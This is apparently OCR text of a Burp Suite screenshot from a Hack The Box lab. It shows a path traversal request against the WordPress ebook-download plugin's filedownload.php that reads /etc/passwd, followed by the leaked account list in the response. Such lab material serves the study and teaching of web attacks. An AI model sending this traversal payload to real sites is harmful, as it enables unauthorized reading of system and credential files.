 Request
Pretty Raw Hex \n
1 GET /wp-content/plugins/ebook-download/filedownload.php?
ebookdownloadurl=../../../../../../../etc/passwd HTTP/1.1
2 Host: backdoor.htb
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10 Sec-GPC: 1
11
12
Response
Pretty Raw Hex Render \n
Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
30 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
32 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
33 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
34 tss:x:106:111:TPM software
stack,,,:/var/lib/tpm:/bin/false
35 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
36 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
37 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
38 pollinate:x:110:1::/var/cache/pollinate:/bin/false
39 usbmux:x:111:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
40 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
41 systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin
42 user:x:1000:1000:user:/home/user:/bin/bash
43 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
44 mysql:x:113:118:MySQL Server,,,:/nonexistent:/bin/false
45 <script>window.close()</script>